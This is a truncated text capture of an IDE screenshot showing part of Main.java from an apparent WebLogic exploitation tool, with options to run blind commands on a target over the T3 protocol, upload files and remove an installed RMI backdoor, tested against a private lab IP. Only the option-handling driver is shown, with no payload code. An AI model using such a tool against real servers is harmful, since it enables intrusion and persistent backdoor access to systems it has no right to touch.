 README.md Main.java WebLogicOperation.java T3ProtocolOperation.java Ser
187 if (cmdLine.hasOption("T")) {
188 TYPE = cmdLine.getOptionValue("T");
189 }
190
191 if (cmdLine.hasOption("U")) {
192 System.out.println("开始删除rmi实例");
193 WebLogicOperation.unInstallRmi(host, port);
194 System.out.println("后门删除实例");
195 System.exit( status: 0);
196 }
197
198 executeBlind(host, port); host: "172.16.2.129"
199
200 if (Main.cmdLine.hasOption("upload") && Main.cmd
201 System.out.println("开始上传文件");
202 String path = Main.cmdLine.getOptionValue("s
203 byte[] fileContent = BytesOperation.GetByteB
204 WebLogicOperation.uploadFile(host, port, Mai
Main › main()